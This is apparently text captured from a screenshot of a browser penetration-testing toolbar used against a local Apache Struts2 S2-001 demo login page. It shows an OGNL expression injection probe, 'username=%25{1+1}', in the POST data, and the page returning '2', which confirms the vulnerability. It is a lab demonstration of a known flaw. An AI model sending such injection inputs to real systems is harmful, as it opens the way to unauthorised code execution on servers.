 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://localhost:8080/login.action
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
Post data
username=%25{1+1}&password=1
S2-001 Demo
link: https://cwiki.apache.org/confluence/display/WW/S2-001
username: 2
password: 1
Submit